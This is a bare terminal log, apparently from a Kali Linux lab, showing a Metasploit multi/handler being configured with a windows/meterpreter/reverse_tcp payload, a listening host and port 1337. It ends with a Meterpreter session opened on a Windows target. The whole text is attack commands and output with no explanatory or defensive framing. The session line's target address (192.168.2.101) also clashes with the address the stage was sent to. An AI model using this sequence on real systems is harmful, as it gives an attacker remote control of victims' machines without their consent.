 kali@kali:~$ MSFconsole
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.102
LHOST => 192.168.1.102
msf6 exploit(multi/handler) > set lport 1337
lport => 1337
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.102:1337
[*] Sending stage (179779 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.102:1337 ->
192.168.2.101:49681) at 2023-10-15 12:28:53 +0300
meterpreter >